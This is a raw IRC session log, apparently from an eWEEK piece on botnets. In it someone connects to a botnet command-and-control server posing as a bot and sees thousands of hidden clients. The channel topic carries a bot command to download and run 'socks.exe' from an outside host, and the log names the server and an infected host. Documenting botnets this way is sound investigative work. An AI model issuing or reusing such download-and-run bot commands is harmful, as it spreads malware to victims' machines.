 ./ircraw.pl bleh.darkacidonline.us 8080
Connected to bleh.darkacidonline.us.
:Irc.Secured.Net NOTICE AUTH :*** Looking up your hostname...
:Irc.Secured.Net NOTICE AUTH :*** Found your hostname
USER tlxdtskuywyinpc . . :d66 v.beta2 by DiablO(BASIC)
NICK tlxdtskuywyinpc
:Irc.Secured.Net 001 tlxdtskuywyinpc :Welcome to the Secured IRC Network tlxdtskuywyinpc
...
:Irc.Secured.Net 251 tlxdtskuywyinpc :There are 1 users and 4970 invisible on 1servers
:Irc.Secured.Net 252 tlxdtskuywyinpc 1 :operator(s) online
:Irc.Secured.Net 253 tlxdtskuywyinpc 19 :unknown connection(s)
:Irc.Secured.Net 254 tlxdtskuywyinpc 21 :channels formed
:Irc.Secured.Net 255 tlxdtskuywyinpc :I have 4971 clients and 0 servers
:Irc.Secured.Net 265 tlxdtskuywyinpc :Current Local Users: 4971 Max: 4990
:Irc.Secured.Net 266 tlxdtskuywyinpc :Current Global Users: 4971 Max: 4990
:Irc.Secured.Net 422 tlxdtskuywyinpc :MOTD File is missing
:tlxdtskuywyinpc MODE tlxdtskuywyinpc :+iRTp
JOIN #.ilovediablo.# diablo
:tlxdtskuywyinpc!tlxdtskuyw@host-216-76-215-209.coi.bellsouth.net JOIN :#.ilovediablo.#
:Irc.Secured.Net 332 tlxdtskuywyinpc #.ilovediablo.# :.dl http://ex-posed.net/n/socks.exe -s
:Irc.Secured.Net 333 tlxdtskuywyinpc #.ilovediablo.# Legion 1109875483
:Irc.Secured.Net 353 tlxdtskuywyinpc @ #.ilovediablo.# :tlxdtskuywyinpc @binge @Legion
:Irc.Secured.Net 366 tlxdtskuywyinpc #.ilovediablo.# :End of /NAMES list.
PING :Irc.Secured.Net
PONG :Irc.Secured.Net

eWEEK